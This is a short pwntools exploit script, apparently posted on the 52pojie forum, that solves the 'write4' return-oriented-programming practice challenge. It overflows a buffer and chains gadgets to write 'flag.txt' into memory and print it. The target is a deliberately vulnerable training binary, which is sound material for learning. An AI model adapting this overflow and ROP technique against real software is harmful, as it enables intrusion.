 1 from pwn import *
2
3 p = process('./write4')
4
5 print_fileadd = 0x400510
6 dataadd = 0x601028
7 popadd = 0x400690
8 movadd = 0x400628
9 rdiadd = 0x400693
10
11 bssadd = 0x601038
12
13 writedata = p64(popadd) + p64(bssadd) + b'flag.txt' + p64(movadd) + p64(rdiadd)
14 payload = b'a'*40 + writedata + p64(bssadd) + p64(print_fileadd)
15
16
17 p.sendline(payload)
18 p.interactive()
19
吾爱破解论坛
www.52pojie.cn